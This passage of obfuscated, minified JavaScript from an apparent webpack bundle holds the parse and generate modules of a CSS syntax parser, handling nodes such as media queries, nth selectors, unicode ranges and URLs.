Wa=WR,W=this[Wa(0xcd2)]();for(this[Wa(0x6e4)]();!this[Wa(0x75d)]&&(W[Wa(0xfe1)](this[Wa(0x9c1)]()),this[Wa(0xf72)](0x0)===y['A9']);)this[Wa(0x6e4)](),this[Wa(0x270)](),this[Wa(0x6e4)]();return{'type':Wa(0x102c),'loc':this[Wa(0xaee)](W),'children':W};}function g(W){const WT=WR;this[WT(0xd23)](W,()=>this[WT(0x25d)](y['A9'],','));}},0x2271:(j,c,Z)=>{'use strict';const Wf=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=Wf(0xd90),w={'modifier':[String,null],'mediaType':[String,null],'condition':[Wf(0x1c1),null]};function u(){const Wk=Wf,W=this[Wk(0xa9f)];let J=null,E=null,p=null;if(this[Wk(0x6e4)](),this[Wk(0x660)]===y['Vy']&&this[Wk(0xf72)](0x1)!==y['AJ']){const m=this[Wk(0x233)](y['Vy']),H=m[Wk(0xbaa)]();switch(Wk(0x5ff)===H||Wk(0x640)===H?(this[Wk(0x6e4)](),J=H,E=this[Wk(0x233)](y['Vy'])):E=m,this[Wk(0xf72)](0x0)){case y['Vy']:this[Wk(0x6e4)](),this[Wk(0x2ff)](Wk(0x3eb)),p=this[Wk(0x1c1)](Wk(0x871));break;case y['X6']:case y['Qq']:case y['A9']:case y['LT']:break;default:this[Wk(0xb07)](Wk(0x935));}}else switch(this[Wk(0x660)]){case y['Vy']:case y['AJ']:case y['zt']:p=this[Wk(0x1c1)](Wk(0x871));break;case y['X6']:case y['Qq']:case y['LT']:break;default:this[Wk(0xb07)](Wk(0x935));}return{'type':Wk(0xd90),'loc':this[Wk(0xd44)](W,this[Wk(0xa9f)]),'modifier':J,'mediaType':E,'condition':p};}function g(W){const Wd=Wf;W[Wd(0xa08)]?(W[Wd(0xce7)]&&this[Wd(0x25d)](y['Vy'],W[Wd(0xce7)]),this[Wd(0x25d)](y['Vy'],W[Wd(0xa08)]),W[Wd(0xb46)]&&(this[Wd(0x25d)](y['Vy'],Wd(0x3eb)),this[Wd(0x645)](W[Wd(0xb46)]))):W[Wd(0xb46)]&&this[Wd(0x645)](W[Wd(0xb46)]);}},0xfc5:(j,c,Z)=>{'use strict';const WQ=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WQ(0x74b),w={'children':[[WQ(0xd90)]]};function u(){const WL=WQ,W=this[WL(0xcd2)]();for(this[WL(0x6e4)]();!this[WL(0x75d)]&&(W[WL(0xfe1)](this[WL(0xd90)]()),this[WL(0x660)]===y['A9']);)this[WL(0x270)]();return{'type':WL(0x74b),'loc':this[WL(0xaee)](W),'children':W};}function g(W){const WG=WQ;this[WG(0xd23)](W,()=>this[WG(0x25d)](y['A9'],','));}},0x76a:(j,c,Z)=>{'use strict';const Wo=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);const U=0x26,w=Wo(0x84e),u={};function g(){const Wh=Wo,J=this[Wh(0xa9f)];return this[Wh(0x61c)](U),{'type':Wh(0x84e),'loc':this[Wh(0xd44)](J,this[Wh(0xa9f)])};}function W(){const WX=Wo;this[WX(0x25d)](y['_i'],'&');}},0x7df:(j,c,Z)=>{'use strict';const Wz=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=Wz(0xb23),w={'nth':[Wz(0xa19),Wz(0xe9a)],'selector':[Wz(0x1ff),null]};function u(){const WI=Wz;this[WI(0x6e4)]();const W=this[WI(0xa9f)];let J,E=W,p=null;return J=this[WI(0xa13)](0x0,WI(0xd8d))||this[WI(0xa13)](0x0,WI(0x1000))?this[WI(0xe9a)]():this[WI(0xa19)](),E=this[WI(0xa9f)],this[WI(0x6e4)](),this[WI(0xa13)](0x0,'of')&&(this[WI(0x270)](),p=this[WI(0x1ff)](),E=this[WI(0xa9f)]),{'type':WI(0xb23),'loc':this[WI(0xd44)](W,E),'nth':J,'selector':p};}function g(W){const WF=Wz;this[WF(0x645)](W[WF(0x289)]),null!==W[WF(0xcbf)]&&(this[WF(0x25d)](y['Vy'],'of'),this[WF(0x645)](W[WF(0xcbf)]));}},0x6cc:(j,c,Z)=>{'use strict';const WA=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WA(0x8a9),w={'value':String};function u(){const WM=WA;return{'type':WM(0x8a9),'loc':this[WM(0xd44)](this[WM(0xa9f)],this[WM(0x467)]),'value':this[WM(0x233)](y['wN'])};}function g(W){const We=WA;this[We(0x25d)](y['wN'],W[We(0x32a)]);}},0x1585:(j,c,Z)=>{'use strict';const Wb=a2v;Z['r'](c),Z['d'](c,{'generate':()=>u,'name':()=>y,'parse':()=>w,'structure':()=>U});const y=Wb(0x66c),U={'value':String};function w(){const Wn=Wb,g=this[Wn(0xa9f)];return this[Wn(0x270)](),{'type':Wn(0x66c),'loc':this[Wn(0xd44)](g,this[Wn(0xa9f)]),'value':this[Wn(0xc2f)](g)};}function u(g){const Wq=Wb;this[Wq(0x532)](g[Wq(0x32a)]);}},0x1cb1:(j,c,Z)=>{'use strict';const WC=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WC(0xee2),w={'children':[[]]};function u(W,J){const WB=WC,E=this[WB(0xa9f)];let p=null;return this[WB(0xfc0)](y['AJ']),p=W[WB(0xe95)](this,J),this[WB(0x75d)]||this[WB(0xfc0)](y['no']),{'type':WB(0xee2),'loc':this[WB(0xd44)](E,this[WB(0xa9f)]),'children':p};}function g(W){const WO=WC;this[WO(0x25d)](y['AJ'],'('),this[WO(0xd23)](W),this[WO(0x25d)](y['no'],')');}},0x2525:(j,c,Z)=>{'use strict';const WN=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WN(0x278),w={'value':String};function u(){const WV=WN;return{'type':WV(0x278),'loc':this[WV(0xd44)](this[WV(0xa9f)],this[WV(0x467)]),'value':this[WV(0x2c9)](y['Ne'])};}function g(W){const J0=WN;this[J0(0x25d)](y['Ne'],W[J0(0x32a)]+'%');}},0x6a6:(j,c,Z)=>{'use strict';const J1=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>u,'walkContext':()=>w});var y=Z(0x11ac);const U=J1(0xe08),w=J1(0xfed),u={'name':String,'children':[[J1(0x68f)],null]};function g(){const J2=J1,J=this[J2(0xa9f)];let E,p,m=null;return this[J2(0xfc0)](y['Qx']),this[J2(0x660)]===y['zt']?(E=this[J2(0x422)](),p=E[J2(0xbaa)](),this[J2(0xb5c)](0x0)==y['no']?m=this[J2(0xcd2)]():hasOwnProperty[J2(0xe95)](this[J2(0xcdc)],p)?(this[J2(0x6e4)](),m=this[J2(0xcdc)][p][J2(0xe95)](this),this[J2(0x6e4)]()):(m=this[J2(0xcd2)](),m[J2(0xfe1)](this[J2(0x68f)](null,!0x1))),this[J2(0xfc0)](y['no'])):E=this[J2(0x233)](y['Vy']),{'type':J2(0xe08),'loc':this[J2(0xd44)](J,this[J2(0xa9f)]),'name':E,'children':m};}function W(J){const J3=J1;this[J3(0x25d)](y['Qx'],':'),null===J[J3(0xd23)]?this[J3(0x25d)](y['Vy'],J[J3(0x96d)]):(this[J3(0x25d)](y['zt'],J[J3(0x96d)]+'('),this[J3(0xd23)](J),this[J3(0x25d)](y['no'],')'));}},0x866:(j,c,Z)=>{'use strict';const J4=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>u,'walkContext':()=>w});var y=Z(0x11ac);const U=J4(0xc0d),w=J4(0xfed),u={'name':String,'children':[[J4(0x68f)],null]};function g(){const J5=J4,J=this[J5(0xa9f)];let E,p,m=null;return this[J5(0xfc0)](y['Qx']),this[J5(0xfc0)](y['Qx']),this[J5(0x660)]===y['zt']?(E=this[J5(0x422)](),p=E[J5(0xbaa)](),this[J5(0xb5c)](0x0)==y['no']?m=this[J5(0xcd2)]():hasOwnProperty[J5(0xe95)](this[J5(0xcdc)],p)?(this[J5(0x6e4)](),m=this[J5(0xcdc)][p][J5(0xe95)](this),this[J5(0x6e4)]()):(m=this[J5(0xcd2)](),m[J5(0xfe1)](this[J5(0x68f)](null,!0x1))),this[J5(0xfc0)](y['no'])):E=this[J5(0x233)](y['Vy']),{'type':J5(0xc0d),'loc':this[J5(0xd44)](J,this[J5(0xa9f)]),'name':E,'children':m};}function W(J){const J6=J4;this[J6(0x25d)](y['Qx'],':'),this[J6(0x25d)](y['Qx'],':'),null===J[J6(0xd23)]?this[J6(0x25d)](y['Vy'],J[J6(0x96d)]):(this[J6(0x25d)](y['zt'],J[J6(0x96d)]+'('),this[J6(0xd23)](J),this[J6(0x25d)](y['no'],')'));}},0xf52:(j,Z,y)=>{'use strict';const J8=a2v;y['r'](Z),y['d'](Z,{'generate':()=>E,'name':()=>g,'parse':()=>J,'structure':()=>W});var U=y(0x11ac);const w=0x2f;function u(){const J7=a2v;switch(this[J7(0x6e4)](),this[J7(0x660)]){case U['wN']:return this[J7(0x8a9)]();case U['zt']:return this[J7(0x8b6)](this[J7(0xbe3)],this[J7(0x4e5)][J7(0x933)]);default:this[J7(0xb07)](J7(0xb82));}}const g=J8(0xc80),W={'left':[J8(0x8a9),J8(0x8b6)],'right':[J8(0x8a9),J8(0x8b6),null]};function J(){const J9=J8,p=this[J9(0xa9f)],m=u[J9(0xe95)](this);let H=null;return this[J9(0x6e4)](),this[J9(0x4e8)](w)&&(this[J9(0x61c)](w),H=u[J9(0xe95)](this)),{'type':J9(0xc80),'loc':this[J9(0xd44)](p,this[J9(0xa9f)]),'left':m,'right':H};}function E(p){const Jx=J8;this[Jx(0x645)](p[Jx(0x875)]),this[Jx(0x25d)](U['_i'],'/'),p[Jx(0x539)]?this[Jx(0x645)](p[Jx(0x539)]):this[Jx(0x645)](U['wN'],0x1);}},0xc13:(j,c,Z)=>{'use strict';const JP=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);function U(){const Jv=a2v;return this[Jv(0x82d)]>0x0&&this[Jv(0xab1)](-0x1)===y['M$']?this[Jv(0x82d)]>0x1?this[Jv(0xb87)](this[Jv(0x82d)]-0x1):this[Jv(0x303)]:this[Jv(0xa9f)];}const w=JP(0x68f),u={'value':String};function g(J,E){const JD=JP,p=this[JD(0xb87)](this[JD(0x82d)]);let m;return this[JD(0x2fa)](this[JD(0x82d)],J||this[JD(0x6c6)]),m=E&&this[JD(0xa9f)]>p?U[JD(0xe95)](this):this[JD(0xa9f)],{'type':JD(0x68f),'loc':this[JD(0xd44)](p,m),'value':this[JD(0x614)](p,m)};}function W(J){const Jj=JP;this[Jj(0x532)](J[Jj(0x32a)]);}},0x21d3:(j,Z,y)=>{'use strict';const Ji=a2v;y['r'](Z),y['d'](Z,{'generate':()=>m,'name':()=>W,'parse':()=>p,'structure':()=>E,'walkContext':()=>J});var U=y(0x11ac);function w(){const Jc=a2v;return this[Jc(0x68f)](this[Jc(0xefc)],!0x0);}function g(){const JZ=a2v,H=this[JZ(0x1ff)]();return JZ(0x68f)!==H[JZ(0x78e)]&&!0x1===this[JZ(0x75d)]&&this[JZ(0x660)]!==U['X6']&&this[JZ(0xb07)](),H;}const W=Ji(0xfc1),J=Ji(0xfa4),E={'prelude':[Ji(0x1ff),Ji(0x68f)],'block':[Ji(0xcf8)]};function p(){const Jy=Ji,H=this[Jy(0x82d)],Y=this[Jy(0xa9f)];let K,S;return K=this[Jy(0x50f)]?this[Jy(0x96f)](g,w):w[Jy(0xe95)](this,H),S=this[Jy(0xcf8)](!0x0),{'type':Jy(0xfc1),'loc':this[Jy(0xd44)](Y,this[Jy(0xa9f)]),'prelude':K,'block':S};}function m(H){const JU=Ji;this[JU(0x645)](H[JU(0xa9c)]),this[JU(0x645)](H[JU(0xfd1)]);}},0x25d9:(j,c,Z)=>{'use strict';const Jw=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=Jw(0xbb8),w={'root':[Jw(0x1ff),Jw(0x68f),null],'limit':[Jw(0x1ff),Jw(0x68f),null]};function u(){const Ju=Jw;let W=null,J=null;this[Ju(0x6e4)]();const E=this[Ju(0xa9f)];return this[Ju(0x660)]===y['AJ']&&(this[Ju(0x270)](),this[Ju(0x6e4)](),W=this[Ju(0x96f)](this[Ju(0x1ff)],()=>this[Ju(0x68f)](!0x1,!0x0)),this[Ju(0x6e4)](),this[Ju(0xfc0)](y['no'])),this[Ju(0xb5c)](0x0)===y['Vy']&&(this[Ju(0x6e4)](),this[Ju(0x2ff)]('to'),this[Ju(0x6e4)](),this[Ju(0xfc0)](y['AJ']),this[Ju(0x6e4)](),J=this[Ju(0x96f)](this[Ju(0x1ff)],()=>this[Ju(0x68f)](!0x1,!0x0)),this[Ju(0x6e4)](),this[Ju(0xfc0)](y['no'])),{'type':Ju(0xbb8),'loc':this[Ju(0xd44)](E,this[Ju(0xa9f)]),'root':W,'limit':J};}function g(W){const Jg=Jw;W[Jg(0x529)]&&(this[Jg(0x25d)](y['AJ'],'('),this[Jg(0x645)](W[Jg(0x529)]),this[Jg(0x25d)](y['no'],')')),W[Jg(0x7a9)]&&(this[Jg(0x25d)](y['Vy'],'to'),this[Jg(0x25d)](y['AJ'],'('),this[Jg(0x645)](W[Jg(0x7a9)]),this[Jg(0x25d)](y['no'],')'));}},0x96c:(j,c,Z)=>{'use strict';const Js=a2v;Z['r'](c),Z['d'](c,{'generate':()=>u,'name':()=>y,'parse':()=>w,'structure':()=>U});const y=Js(0xa84),U={'children':[[Js(0xb9e),Js(0x62e),Js(0x634),Js(0xcda),Js(0xe08),Js(0xc0d),Js(0xfec)]]};function w(){const JW=Js,g=this[JW(0xbe3)](this[JW(0x4e5)][JW(0xa84)]);return null===this[JW(0xd13)](g)&&this[JW(0xb07)](JW(0xeef)),{'type':JW(0xa84),'loc':this[JW(0xaee)](g),'children':g};}function u(g){const JJ=Js;this[JJ(0xd23)](g);}},0x13a4:(j,c,Z)=>{'use strict';const JE=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>u,'walkContext':()=>w});var y=Z(0x11ac);const U=JE(0x1ff),w=JE(0xcbf),u={'children':[[JE(0xa84),JE(0x68f)]]};function g(){const Jp=JE,J=this[Jp(0xcd2)]();for(;!this[Jp(0x75d)]&&(J[Jp(0xfe1)](this[Jp(0xa84)]()),this[Jp(0x660)]===y['A9']);)this[Jp(0x270)]();return{'type':Jp(0x1ff),'loc':this[Jp(0xaee)](J),'children':J};}function W(J){const Jm=JE;this[Jm(0xd23)](J,()=>this[Jm(0x25d)](y['A9'],','));}},0x1bb8:(j,c,Z)=>{'use strict';const JH=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac),U=Z(0x18bf);const w=JH(0xd0f),u={'value':String};function g(){const JY=JH;return{'type':JY(0xd0f),'loc':this[JY(0xd44)](this[JY(0xa9f)],this[JY(0x467)]),'value':(0x0,U['D'])(this[JY(0x233)](y['Qf']))};}function W(J){const JK=JH;this[JK(0x25d)](y['Qf'],(0x0,U['l'])(J[JK(0x32a)]));}},0x16dd:(j,Z,y)=>{'use strict';const Jl=a2v;y['r'](Z),y['d'](Z,{'generate':()=>m,'name':()=>W,'parse':()=>p,'structure':()=>E,'walkContext':()=>J});var U=y(0x11ac);const w=0x21;function g(){const JS=a2v;return this[JS(0x68f)](null,!0x1);}const W=Jl(0x98e),J=Jl(0x901),E={'children':[[Jl(0x1ef),Jl(0x1d6),Jl(0x62d),Jl(0x4f8),Jl(0xfc1),Jl(0x68f)]]};function p(){const Jr=Jl,H=this[Jr(0xa9f)],Y=this[Jr(0xcd2)]();let K;for(;!this[Jr(0x75d)];){switch(this[Jr(0x660)]){case U['M$']:this[Jr(0x270)]();continue;case U['Mw']:if(this[Jr(0xac5)](this[Jr(0xa9f)]+0x2)!==w){this[Jr(0x270)]();continue;}K=this[Jr(0x1ef)]();break;case U['lh']:K=this[Jr(0x1d6)]();break;case U['zG']:K=this[Jr(0x62d)]();break;case U['zu']:K=this[Jr(0x96f)](this[Jr(0x4f8)],g);break;default:K=this[Jr(0x96f)](this[Jr(0xfc1)],g);}Y[Jr(0xfe1)](K);}return{'type':Jr(0x98e),'loc':this[Jr(0xd44)](H,this[Jr(0xa9f)]),'children':Y};}function m(H){const Jt=Jl;this[Jt(0xd23)](H);}},0x839:(j,c,Z)=>{'use strict';const JR=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=JR(0x410),w={'declaration':JR(0xee0)};function u(){const Ja=JR,W=this[Ja(0xa9f)];this[Ja(0xfc0)](y['AJ']),this[Ja(0x6e4)]();const J=this[Ja(0xee0)]();return this[Ja(0x75d)]||this[Ja(0xfc0)](y['no']),{'type':Ja(0x410),'loc':this[Ja(0xd44)](W,this[Ja(0xa9f)]),'declaration':J};}function g(W){const JT=JR;this[JT(0x25d)](y['AJ'],'('),this[JT(0x645)](W[JT(0x4ba)]),this[JT(0x25d)](y['no'],')');}},0x24dc:(j,Z,y)=>{'use strict';const Jk=a2v;y['r'](Z),y['d'](Z,{'generate':()=>m,'name':()=>J,'parse':()=>p,'structure':()=>E});var U=y(0x11ac);const w=0x2a,g=0x7c;function W(){const Jf=a2v;this[Jf(0x660)]!==U['Vy']&&!0x1===this[Jf(0x4e8)](w)&&this[Jf(0xb07)](Jf(0x571)),this[Jf(0x270)]();}const J=Jk(0xb9e),E={'name':String};function p(){const Jd=Jk,H=this[Jd(0xa9f)];return this[Jd(0x4e8)](g)?(this[Jd(0x270)](),W[Jd(0xe95)](this)):(W[Jd(0xe95)](this),this[Jd(0x4e8)](g)&&(this[Jd(0x270)](),W[Jd(0xe95)](this))),{'type':Jd(0xb9e),'loc':this[Jd(0xd44)](H,this[Jd(0xa9f)]),'name':this[Jd(0xc2f)](H)};}function m(H){const JQ=Jk;this[JQ(0x532)](H[JQ(0x96d)]);}},0xf7d:(j,Z,y)=>{'use strict';const JX=a2v;y['r'](Z),y['d'](Z,{'generate':()=>T,'name':()=>K,'parse':()=>R,'structure':()=>S});var U=y(0x11ac);const w=0x2b,g=0x2d,W=0x3f;function J(f,k){const JL=a2v;let Q=0x0;for(let L=this[JL(0xa9f)]+f;L<this[JL(0x467)];L++){const G=this[JL(0xac5)](L);if(G===g&&k&&0x0!==Q)return J[JL(0xe95)](this,f+Q+0x1,!0x1),-0x1;(0x0,U['tB'])(G)||this[JL(0xb07)](k&&0x0!==Q?JL(0xf81)+(Q<0x6?JL(0x45a):'')+JL(0xd78):Q<0x6?JL(0x6f7):JL(0x6ed),L),++Q>0x6&&this[JL(0xb07)](JL(0x2ac),L);}return this[JL(0x270)](),Q;}function E(f){const JG=a2v;let k=0x0;for(;this[JG(0x4e8)](W);)++k>f&&this[JG(0xb07)](JG(0xcc7)),this[JG(0x270)]();}function H(f){const Jo=a2v;this[Jo(0xac5)](this[Jo(0xa9f)])!==f&&this[Jo(0xb07)]((f===w?Jo(0x81b):Jo(0xf81))+Jo(0xd78));}function Y(){const Jh=a2v;let f=0x0;switch(this[Jh(0x660)]){case U['wN']:if(f=J[Jh(0xe95)](this,0x1,!0x0),this[Jh(0x4e8)](W)){E[Jh(0xe95)](this,0x6-f);break;}if(this[Jh(0x660)]===U['fg']||this[Jh(0x660)]===U['wN']){H[Jh(0xe95)](this,g),J[Jh(0xe95)](this,0x1,!0x1);break;}break;case U['fg']:f=J[Jh(0xe95)](this,0x1,!0x0),f>0x0&&E[Jh(0xe95)](this,0x6-f);break;default:if(this[Jh(0x61c)](w),this[Jh(0x660)]===U['Vy']){f=J[Jh(0xe95)](this,0x0,!0x0),f>0x0&&E[Jh(0xe95)](this,0x6-f);break;}if(this[Jh(0x4e8)](W)){this[Jh(0x270)](),E[Jh(0xe95)](this,0x5);break;}this[Jh(0xb07)](Jh(0xb88));}}const K=JX(0xefd),S={'value':String};function R(){const Jz=JX,f=this[Jz(0xa9f)];return this[Jz(0x2ff)]('u'),Y[Jz(0xe95)](this),{'type':Jz(0xefd),'loc':this[Jz(0xd44)](f,this[Jz(0xa9f)]),'value':this[Jz(0xc2f)](f)};}function T(f){const JI=JX;this[JI(0x532)](f[JI(0x32a)]);}},0x1d78:(j,Z,y)=>{'use strict';const JF=a2v;y['r'](Z),y['d'](Z,{'generate':()=>E,'name':()=>g,'parse':()=>J,'structure':()=>W});var U=y(0x15b1),w=y(0x18bf),u=y(0x11ac);const g=JF(0xaa0),W={'value':String};function J(){const JA=JF,p=this[JA(0xa9f)];let m;switch(this[JA(0x660)]){case u['s0']:m=U['D'](this[JA(0x233)](u['s0']));break;case u['zt']:this[JA(0x718)](this[JA(0xa9f)],this[JA(0x467)],JA(0xb7a))||this[JA(0xb07)](JA(0xd42)),this[JA(0xfc0)](u['zt']),this[JA(0x6e4)](),m=w['D'](this[JA(0x233)](u['Qf'])),this[JA(0x6e4)](),this[JA(0x75d)]||this[JA(0xfc0)](u['no']);break;default:this[JA(0xb07)](JA(0x53f));}return{'type':JA(0xaa0),'loc':this[JA(0xd44)](p,this[JA(0xa9f)]),'value':m};}function E(p){const JM=JF;this[JM(0x25d)](u['s0'],U['l'](p[JM(0x32a)]));}},0x2298:(j,c,Z)=>{'use strict';const Je=a2v;Z['r'](c),Z['d'](c,{'generate':()=>u,'name':()=>y,'parse':()=>w,'structure':()=>U});const y=Je(0x933),U={'children':[[]]};function w(){const Jb=Je,g=this[Jb(0xa9f)],s=this[Jb(0xbe3)](this[Jb(0x4e5)][Jb(0x933)]);return{'type':Jb(0x933),'loc':this[Jb(0xd44)](g,this[Jb(0xa9f)]),'children':s};}function u(g){const Jn=Je;this[Jn(0xd23)](g);}},0x320:(j,c,Z)=>{'use strict';const Jq=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);const U=Object[Jq(0x830)]({'type':Jq(0x81c),'loc':null,'value':'\x20'}),w=Jq(0x81c),u={'value':String};function g(){const JC=Jq;return this[JC(0xfc0)](y['M$']),U;}function W(J){const JB=Jq;this[JB(0x25d)](y['M$'],J[JB(0x32a)]);}},0x6d7:(Y,x0,x1)=>{'use strict';const JO=a2v;x1['r'](x0),x1['d'](x0,{'AnPlusB':()=>x2[JO(0xbeb)],'Atrule':()=>x3[JO(0xbeb)],'AtrulePrelude':()=>x4[JO(0xbeb)],'AttributeSelector':()=>x5[JO(0xbeb)],'Block':()=>x6[JO(0xbeb)],'Brackets':()=>x7[JO(0xbeb)],'CDC':()=>x8[JO(0xbeb)],'CDO':()=>x9[JO(0xbeb)],'ClassSelector':()=>xx[JO(0xbeb)],'Combinator':()=>xv[JO(0xbeb)],'Comment':()=>xP[JO(0xbeb)],'Condition':()=>xD[JO(0xbeb)],'Declaration':()=>xj[JO(0xbeb)],'DeclarationList':()=>xc[JO(0xbeb)],'Dimension':()=>xZ[JO(0xbeb)],'Feature':()=>xi[JO(0xbeb)],'FeatureFunction':()=>xy[JO(0xbeb)],'FeatureRange':()=>xU[JO(0xbeb)],'Function':()=>xw[JO(0xbeb)],'GeneralEnclosed':()=>xu[JO(0xbeb)],'Hash':()=>xg[JO(0xbeb)],'IdSelector':()=>xW[JO(0xbeb)],'Identifier':()=>xs[JO(0xbeb)],'Layer':()=>xJ[JO(0xbeb)],'LayerList':()=>xE[JO(0xbeb)],'MediaQuery':()=>xp[JO(0xbeb)],'MediaQueryList':()=>xm[JO(0xbeb)],'NestingSelector':()=>xH[JO(0xbeb)],'Nth':()=>xY[JO(0xbeb)],'Number':()=>xK[JO(0xbeb)],'Operator':()=>xS[JO(0xbeb)],'Parentheses':()=>xl[JO(0xbeb)],'Percentage':()=>xr[JO(0xbeb)],'PseudoClassSelector':()=>xt[JO(0xbeb)],'PseudoElementSelector':()=>xR[JO(0xbeb)],'Ratio':()=>xa[JO(0xbeb)],'Raw':()=>xT[JO(0xbeb)],'Rule':()=>xf[JO(0xbeb)],'Scope':()=>xk[JO(0xbeb)],'Selector':()=>xd[JO(0xbeb)],'SelectorList':()=>xQ[JO(0xbeb)],'String':()=>xL[JO(0xbeb)],'StyleSheet':()=>xG[JO(0xbeb)],'SupportsDeclaration':()=>xo[JO(0xbeb)],'TypeSelector':()=>xh[JO(0xbeb)],'UnicodeRange':()=>xX[JO(0xbeb)],'Url':()=>xz[JO(0xbeb)],'Value':()=>xI[JO(0xbeb)],'WhiteSpace':()=>xF[JO(0xbeb)]});var x2=x1(0x1a26),x3=x1(0xdc2),x4=x1(0x1a05),x5=x1(0x578),x6=x1(0x39c),x7=x1(0x23c0),x8=x1(0x2305),x9=x1(0x631),xx=x1(0x41c),xv=x1(0x92b),xP=x1(0x1334),xD=x1(0xcbc),xj=x1(0x23d),xc=x1(0x201),xZ=x1(0x1fa5),xi=x1(0xe8b),xy=x1(0x753),xU=x1(0x752),xw=x1(0x621),xu=x1(0x142),xg=x1(0x2011),xs=x1(0x218a),xW=x1(0x1ee1),xJ=x1(0x1454),xE=x1(0x117c),xp=x1(0x2271),xm=x1(0xfc5),xH=x1(0x76a),xY=x1(0x7df),xK=x1(0x6cc),xS=x1(0x1585),xl=x1(0x1cb1),xr=x1(0x2525),xt=x1(0x6a6),xR=x1(0x866),xa=x1(0xf52),xT=x1(0xc13),xf=x1(0x21d3),xk=x1(0x25d9),xd=x1(0x96c),xQ=x1(0x13a4),xL=x1(0x1bb8),xG=x1(0x16dd),xo=x1(0x839),xh=x1(0x24dc),xX=x1(0xf7d),xz=x1(0x1d78),xI=x1(0x2298),xF=x1(0x320);},0x791:(Y,x0,x1)=>{'use strict';x1['r'](x0),x1['d'](x0,{'AnPlusB':()=>x2,'Atrule':()=>x3,'AtrulePrelude':()=>x4,'AttributeSelector':()=>x5,'Block':()=>x6,'Brackets':()=>x7,'CDC':()=>x8,'CDO':()=>x9,'ClassSelector':()=>xx,'Combinator':()=>xv,'Comment':()=>xP,'Condition':()=>xD,'Declaration':()=>xj,'DeclarationList':()=>xc,'Dimension':()=>xZ,'Feature':()=>xi,'FeatureFunction':()=>xy,'FeatureRange':()=>xU,'Function':()=>xw,'GeneralEnclosed':()=>xu,'Hash':()=>xg,'IdSelector':()=>xW,'Identifier':()=>xs,'Layer':()=>xJ,'LayerList':()=>xE,'MediaQuery':()=>xp,'MediaQueryList':()=>xm,'NestingSelector':()=>xH,'Nth':()=>xY,'Number':()=>xK,'Operator':()=>xS,'Parentheses':()=>xl,'Percentage':()=>xr,'PseudoClassSelector':()=>xt,'PseudoElementSelector':()=>xR,'Ratio':()=>xa,'Raw':()=>xT,'Rule':()=>xf,'Scope':()=>xk,'Selector':()=>xd,'SelectorList':()=>xQ,'String':()=>xL,'StyleSheet':()=>xG,'SupportsDeclaration':()=>xo,'TypeSelector':()=>xh,'UnicodeRange':()=>xX,'Url':()=>xz,'Value':()=>xI,'WhiteSpace':()=>xF});var x2=x1(0x1a26),x3=x1(0xdc2),x4=x1(0x1a05),x5=x1(0x578),x6=x1(0x39c),x7=x1(0x23c0),x8=x1(0x2305),x9=x1(0x631),xx=x1(0x41c),xv=x1(0x92b),xP=x1(0x1334),xD=x1(0xcbc),xj=x1(0x23d),xc=x1(0x201),xZ=x1(0x1fa5),xi=x1(0xe8b),xy=x1(0x753),xU=x1(0x752),xw=x1(0x621),xu=x1(0x142),xg=x1(0x2011),xs=x1(0x218a),xW=x1(0x1ee1),xJ=x1(0x1454),xE=x1(0x117c),xp=x1(0x2271),xm=x1(0xfc5),xH=x1(0x76a),xY=x1(0x7df),xK=x1(0x6cc),xS=x1(0x1585),xl=x1(0x1cb1),xr=x1(0x2525),xt=x1(0x6a6),xR=x1(0x866),xa=x1(0xf52),xT=x1(0xc13),xf=x1(0x21d3),xk=x1(0x25d9),xd=x1(0x96c),xQ=x1(0x13a4),xL=x1(0x1bb8),xG=x1(0x16dd),xo=x1(0x839),xh=x1(0x24dc),xX=x1(0xf7d),xz=x1(0x1d78),xI=x1(0x2298),xF=x1(0x320);},0x242f:(j,Z,y)=>{'use strict';y['d'](Z,{'A':()=>E});var U=y(0x20af);const w={'parse'(){const JN=a2v;return this[JN(0xfef)](this[JN(0x1ff)]());}},u={'parse'(){const JV=a2v;return this[JV(0xfef)](this[JV(0xa84)]());}},g={'parse'(){const E0=a2v;return this[E0(0xfef)](this[E0(0xe9a)]());}},W={'parse':U['T']},J={'parse'(){const E1=a2v;return this[E1(0xfef)](this[E1(0xb23)]());}},E={'dir':g,'has':w,'lang':W,'matches':w,'is':w,'-moz-any':w,'-webkit-any':w,'where':w,'not':w,'nth-child':J,'nth-last-child':J,'nth-last-of-type':J,'nth-of-type':J,'slotted':u,'host':u,'host-context':u};},0x20af:(j,c,Z)=>{'use strict';Z['d'](c,{'T':()=>y});var i=Z(0x11ac);function y(){const E2=a2v,U=this[E2(0xcd2)]();this[E2(0x6e4)]();w:for(;!this[E2(0x75d)];){switch(this[E2(0x660)]){case i['Vy']:U[E2(0xfe1)](this[E2(0xe9a)]());break;case i['Qf']:U[E2(0xfe1)](this[E2(0xd0f)]());break;case 